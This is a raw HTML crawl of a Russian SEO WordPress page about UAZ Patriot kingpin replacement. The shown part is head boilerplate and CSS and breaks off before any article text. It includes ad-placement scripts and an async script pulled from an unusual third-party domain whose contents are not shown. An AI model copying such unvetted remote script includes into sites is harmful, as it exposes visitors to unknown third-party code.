

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html
body_size: 80658
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Уаз патриот замена шкворней на бронзовые - avtoshkolak.ru</title><meta name="description" content="ᐉ Уаз патриот замена шкворней на бронзовые Замена шкворня УАЗ Патриот своими руками На машинах Patriot для соединения поворотного кулака переднего колеса со" /><link rel="canonical" href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html","url":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html","name":"✅ Уаз патриот замена шкворней на бронзовые - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#primaryimage"},"thumbnailUrl":"https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg","datePublished":"2019-11-07T17:53:48+00:00","dateModified":"2019-11-07T17:53:48+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Уаз патриот замена шкворней на бронзовые Замена шкворня УАЗ Патриот своими руками На машинах Patriot для соединения поворотного кулака переднего колеса со","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#primaryimage","url":"https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg","contentUrl":"https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Уаз патриот замена шкворней на бронзовые"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 